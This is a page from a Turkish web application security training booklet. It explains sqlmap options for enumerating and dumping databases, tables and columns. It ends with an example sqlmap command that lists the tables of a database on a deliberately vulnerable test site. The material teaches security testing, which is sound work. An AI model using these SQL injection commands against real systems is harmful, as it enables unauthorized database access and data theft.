 Web Uygulama Güvenliği #101

--current-db

= Mevcut database’in adını getir

--dbs “SELAM” = Saldırı için SELAM isimli veri tabanını kullan
--dump-all

= Her şeyi getir.

--dump

= Belitilen tablo, kolon yada veritabanını dumpet

-T

= Tablo atamak

-D

= Veri tabanı atamak

-C

= Kolon atamak

--tables

= Tabloları getir

--columns

= Kolonları getir

Kullanılan Komut:
python sqlmap.py -u
"http://testphp.vulnweb.com/listp
roducts.php?cat=1" --dbms
"MySQL" -D "acuart" --tables

BGA Bilgi Güvenliği Eğitim ve Danışmanlık Ltd. Şti – bilgi@bga.com.tr – www.bga.com.tr |

Sayfa 24

 